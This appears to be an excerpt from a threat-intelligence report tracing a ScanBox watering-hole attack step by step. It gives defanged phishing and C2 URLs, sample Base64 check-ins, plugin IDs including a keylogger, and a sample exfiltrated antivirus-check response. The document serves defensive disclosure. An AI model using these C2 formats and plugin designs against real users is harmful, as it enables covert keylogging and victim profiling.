 1
The victim clicks on a spear phishing link that might look like: hxxp://australianmorningnews[.]com/?p=16-11
Where p=16-11 acts as a unique victim identifier.
2
As the victim is browsing the malicious news website, the main ScanBox script executes from:
hxxp://image[.]australianmorningnews[.]com/i/?cwhe18nc
3
The script's execution makes the victim's browser make a check to: hxxp://image[.]australianmorningnews[.]com/i/v.php?
m=a&data=cwhe18nceyJzZWVkIjoiMGM2MmNmNzM1NGY4MGQ1NTE5YjcxNjU2NTQwNTY3YTEifQ==&r=0.03952398498598875
This URI references v.php, the server-side script that parses victim information; and the data= parameter followed by the initial ScanBox script
filename, cwhe18nc, followed by Base64-encoded JSON data containing the unique victim ID (the .info.seed parameter in the initial script).
4
In the following request, the script sends basic victim information which, once decoded from Base64, might look like:
{"id":"cwhe18nc","canvas":"1b45d0767804e0f53d266ce8c43aac93","flash":"","location":
hxxp://australianmorningnews[.]com/?p=16-11 [other data]}
5
The C2 will respond to a ScanBox heartbeat with a response which, once decoded, might look like:
window.connectname='ready0c62cf7354f80d5519b71656540567a1'. That is the keyword “ready” with the appended .info.seed value.
6
The following response from the C2, another JavaScript snippet, will indicate which plugins need to be retrieved and executed by the main
ScanBox script executing in the victim's browser:
_0c62cf7354f80d5519b71656540567a1.basic.plugins=
["fa23ff20d33190e659204c90464f6805","416a00a439be3618036420ff519bddec","bdcf03241623c122d1023d8f9954c8e5","43697fec
013ad788ed9ddda12e948fa”,”77b2b0a29228ac12ede5c8543364afe2”];_0c62cf7354f80d5519b71656540567a1.fun.plugin_load();
The plugin IDs correspond to the following plugins and functionality:
● fa23ff20d33190e659204c90464f6805 – Keylogger
● 416a00a439be3618036420ff519bddec – Victim browser plugin identification
● bdcf03241623c122d1023d8f9954c8e5 – Browser fingerprinting
● 43697fec013ad788ed9ddda12e9484fa – Peer connection plugin
● 77b2b0a29228ac12ede5c8543364afe2 – Security check plugin
7
Over subsequent exchanges, once the main ScanBox script on a victim machine sends a heartbeat, the C2 responds by sending the plugins
one by one in the order outlined above;
8
The plugins are executed, and the victim browser responds with the information gathered by the plugin. For example, for the plugin that checks
whether specific antivirus is installed:
{"seed":"0c62cf7354f80d5519b71656540567a1","plugin_id":"77b2b0a29228ac12ede5c8543364afe2","data":"Good luck,no
kaspersky!"}
9
Analysts could not retrieve further plugins or data past this point, but it is possible that the threat actor might run further plugins in the victim's
browser if it is a target of interest. In historic instances of ScanBox use, threat actors proceeded with follow-on exploitation or payload delivery.